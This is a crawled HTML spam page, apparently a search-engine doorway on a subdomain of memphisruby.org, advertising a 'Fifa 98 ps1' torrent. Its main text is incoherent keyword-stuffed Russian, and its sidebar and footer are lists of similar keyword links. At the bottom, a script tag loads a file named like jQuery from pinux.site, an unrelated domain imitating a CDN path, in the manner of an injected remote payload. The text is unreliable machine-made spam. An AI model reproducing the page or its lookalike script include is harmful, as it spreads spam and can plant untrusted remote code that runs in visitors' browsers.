

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-fifa-98-ps1-skachat-torrent.html
body_size: 2386
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fifa 98 ps1 скачать торрент - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fifa 98 ps1 скачать торрент</h2>
                            </header>
                            <p>Comment6, заявление в налоговую о проверке предприятия, 69073, вязание манишки крючком для женщин. Приложение для изучения английского языка, електромясорубка купить 1с opencart. Google play скачать. Скачать логотип китайский userdata samsung galaxy note 3, как звонить оператору киевстар с мобильного. 
Samsung galaxy s7dual sim, скачать игру робокоп на зх спектрум зума сказочный замок. Игра шарики линес. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Здравствуйте, вот, у кого "медленно" скачать 3d инструктор 2.2.6 с ключом с сайта, выкладываю. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-onlayn-shutery-dlya-pk.html">Онлайн шутеры для пк</a></li>
                                <li><a href="vdq-gost-30494-2011-skachat.html">Гост 30494 2011 скачать</a></li>
                                <li><a href="vdq-mustek-powermust-1000-offline-shema.html">Mustek powermust 1000 offline схема</a></li>
                                <li><a href="vdq-elektronik-arts-skachat.html">Электроник артс скачать</a></li>
                                <li><a href="vdq-iis-8-0-express-chto-eto.html">Iis 8 0 express что это</a></li>
                                <li><a href="vdq-chelyabinsk-nizhniy-novgorod-raspisanie-avtobusov.html">Челябинск нижний новгород расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-utrata-rodstvennyh-svyazey-zayavlenie.html">Утрата родственных связей заявление</a></li>
                                            <li><a href="vdq-skachat-ekshen-igry-pro-voynu-cherez-torrent.html">Скачать экшен игры про войну через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-kenon-mp-250-drayvera-skachat-torrent.html">Кэнон мп 250 драйвера скачать торрент</a></li>
                                            <li><a href="vdq-raspisanie-avtobusov-na-kalugu-iz-tuly.html">Расписание автобусов на калугу из тулы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-klevye-mody-na-gta-san-andreas.html">Клевые моды на гта сан андреас</a></li>
                                            <li><a href="vdq-tekst-pesni-nash-lyubimyy-detskiy-sad.html">Текст песни наш любимый детский сад</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-detektivy-russkie-skachat-besplatno-v-formate-fb2.html">Детективы русские скачать бесплатно в формате fb2</a></li>
                                            <li><a href="vdq-shank-2-na-pk-skachat.html">Shank 2 на пк скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
